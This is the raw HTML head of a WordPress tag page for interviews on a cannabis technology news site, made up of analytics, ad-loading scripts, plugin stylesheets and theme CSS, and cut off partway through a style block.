

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cannatechtoday.com/tag/interview/
body_size: 37131
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Interview &#8211; Cannabis &amp; Tech Today</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<link rel='dns-prefetch' href='//flux.broadstreet.ai' />
<link rel='dns-prefetch' href='//cdn.broadstreetads.com' />
<link rel="alternate" type="application/rss+xml" title="Cannabis &amp; Tech Today &raquo; Feed" href="https://cannatechtoday.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cannabis &amp; Tech Today &raquo; Comments Feed" href="https://cannatechtoday.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Cannabis &amp; Tech Today &raquo; iCal Feed" href="https://cannatechtoday.com/events/?ical=1" />
<script id="wpp-js" src="https://cannatechtoday.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://cannatechtoday.com/wp-json/wordpress-popular-posts" data-post-id="0" data-token="2014ab53bd" data-lang="0" data-debug="0"></script>
<link rel="alternate" type="application/rss+xml" title="Cannabis &amp; Tech Today &raquo; Interview Tag Feed" href="https://cannatechtoday.com/tag/interview/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.9.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-42K5TNFP5Q"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.9.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/cannatechtoday.com\/tag\/interview\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-42K5TNFP5Q',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-42K5TNFP5Q', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
			
							<!-- / Google Analytics by MonsterInsights -->
		<!-- cannatechtoday.com is managing ads with Advanced Ads 2.0.13 – https://wpadvancedads.com/ --><!--noptimize--><script id="canna-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<!--/noptimize--><link rel='stylesheet' id='anwp-pg-styles-css' href='https://cannatechtoday.com/wp-content/plugins/anwp-post-grid-for-elementor/public/css/styles.min.css?ver=1.3.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cannatechtoday.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cfmsync-shortcode-css' href='https://cannatechtoday.com/wp-content/plugins/captivatesync-trade/captivate-sync-assets/css/dist/shortcode-min.css?ver=3.2.2' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-css' href='https://cannatechtoday.com/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-skeleton.css?ver=6.15.9' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-full-css' href='https://cannatechtoday.com/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-full.css?ver=6.15.9' media='all' />
<link rel='stylesheet' id='tec-events-elementor-widgets-base-styles-css' href='https://cannatechtoday.com/wp-content/plugins/the-events-calendar/build/css/integrations/plugins/elementor/widgets/widget-base.css?ver=6.15.9' media='all' />
<link rel='stylesheet' id='mc4wp-form-basic-css' href='https://cannatechtoday.com/wp-content/plugins/mailchimp-for-wp/assets/css/form-basic.css?ver=4.10.9' media='all' />
<link rel='stylesheet' id='eae-css-css' href='https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/css/eae.min.css?ver=1.14.3' media='all' />
<link rel='stylesheet' id='eae-peel-css-css' href='https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/peel/peel.css?ver=1.14.3' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='vegas-css-css' href='https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://cannatechtoday.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.6' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://cannatechtoday.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=1756835242' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://cannatechtoday.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=1756835242' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://cannatechtoday.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=1756835242' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='elementor-post-23234-css' href='https://cannatechtoday.com/wp-content/uploads/elementor/css/post-23234.css?ver=1767030269' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://cannatechtoday.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.3.3' media='all' />
<link rel='stylesheet' id='eael-26676-css' href='https://cannatechtoday.com/wp-content/uploads/essential-addons-elementor/eael-26676.css?ver=1764671286' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<style id='elementor-icons-inline-css'>

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff;
            background-image: url(https://cannatechtoday.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            position: relative;
        }
        
		.elementor-add-new-section .elementor-add-templately-promo-button > i{
            height: 12px;
        }
        
        body .elementor-add-new-section .elementor-add-section-area-button {
            margin-left: 0;
        }

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff;
            background-image: url(https://cannatechtoday.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            position: relative;
        }
        
		.elementor-add-new-section .elementor-add-templately-promo-button > i{
            height: 12px;
        }
        
        body .elementor-add-new-section .elementor-add-section-area-button {
            margin-left: 0;
        }
</style>
<link rel='stylesheet' id='elementor-post-26676-css' href='https://cannatechtoday.com/wp-content/uploads/elementor/css/post-26676.css?ver=1767030270' media='all' />
<link rel='stylesheet' id='elementor-post-26679-css' href='https://cannatechtoday.com/wp-content/uploads/elementor/css/post-26679.css?ver=1767030270' media='all' />
<link rel='stylesheet' id='elementor-post-157577-css' href='https://cannatechtoday.com/wp-content/uploads/elementor/css/post-157577.css?ver=1767030301' media='all' />
<link rel='stylesheet' id='taxopress-frontend-css-css' href='https://cannatechtoday.com/wp-content/plugins/simple-tags/assets/frontend/css/frontend.css?ver=3.40.1' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://cannatechtoday.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1743799123' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://cannatechtoday.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1743799125' media='all' />
<link rel='stylesheet' id='elementor-gf-local-lato-css' href='https://cannatechtoday.com/wp-content/uploads/elementor/google-fonts/css/lato.css?ver=1743799126' media='all' />
<link rel='stylesheet' id='elementor-gf-local-heebo-css' href='https://cannatechtoday.com/wp-content/uploads/elementor/google-fonts/css/heebo.css?ver=1743799130' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://cannatechtoday.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://cannatechtoday.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.9.0" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/cannatechtoday.com","hash_tracking":"false","v4_id":"G-42K5TNFP5Q"};</script>
<script src="//flux.broadstreet.ai/emit/9784.js?ver=1.0.0" id="broadstreet-analytics-js" async data-wp-strategy="async"></script>
<script async data-cfasync='false' src="//cdn.broadstreetads.com/init-2.min.js?v=1.51.10&amp;ver=6.8.3" id="broadstreet-init-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/iconHelper.js?ver=1.0" id="eae-iconHelper-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/simple-tags/assets/frontend/js/frontend.js?ver=3.40.1" id="taxopress-frontend-js-js"></script>
<script id="advanced-ads-advanced-js-js-extra">
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
</script>
<script src="https://cannatechtoday.com/wp-content/plugins/advanced-ads/public/assets/js/advanced.min.js?ver=2.0.13" id="advanced-ads-advanced-js-js"></script>
<link rel="https://api.w.org/" href="https://cannatechtoday.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cannatechtoday.com/wp-json/wp/v2/tags/915" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cannatechtoday.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://cannatechtoday.com"><link rel="alternate" href="https://cannatechtoday.com/wp-json/tribe/events/v1/events/?tags=interview" />            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-42K5TNFP5Q"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-42K5TNFP5Q');
</script>









<style>
	main.post-password-required {
		padding: 80px 30px 200px;
    background: #d3d3d36e;
    margin: 0 !important;
	}
	
	main.post-password-required form.post-password-form {
		width: 700px;
    margin: auto;
	}
	
	.post-password-form p > label {
		width: 100%;
	}
	
	.post-password-form [type=submit] {
		background: #124b80;
    color: #fff;
    border-color: transparent;
    padding-left: 30px;
    padding-right: 30px;
	}
	
	.pum-theme-11512 .pum-content, .pum-theme-enterprise-blue .pum-content {
		font-weight: 400;
	}
	
	.no-border-wrapper .elementor-widget-wrap {
		border: none!important;
    padding-top: 0 !important;
	}
	
